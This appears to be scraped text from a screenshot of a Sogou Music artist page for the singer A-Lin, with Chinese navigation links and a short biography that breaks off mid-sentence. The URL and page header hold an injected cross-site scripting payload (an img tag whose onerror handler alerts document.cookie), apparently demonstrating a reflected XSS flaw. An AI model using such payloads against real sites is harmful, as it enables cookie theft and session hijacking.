 mp3.sogou.com/tiny/singer?singer_id=6028&singer_name=A-Lin<img src=""></img>><img src="#" onerror=alert(document.cookie)> 百度 <Ctrl-
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
新闻 网页 微信 问问 图片 视频 音乐 地图 百科 购物 更多
搜狗音乐 A-Lin<img src= 搜狗搜索
>
New!
首页 排行榜 歌手 标签 歌单 我是歌手第三季
歌手 > A-Lin > 歌手详情
A-Lin
国籍：中国
出生地：台湾台东
出生日期：1983年9月20日
星座：处女座
简介： 黄丽玲（A-Lin），1983年9月20日出生于台湾省台东市，台东阿美族原住
民，中国台湾流行乐女歌手。
1999年，黄丽玲在南投教921地震后的小朋友们唱诗歌时被经纪人发现。2003年，
该歌手热门专辑
以前，
以後
A-Lin
以前, 以后
2009-12-28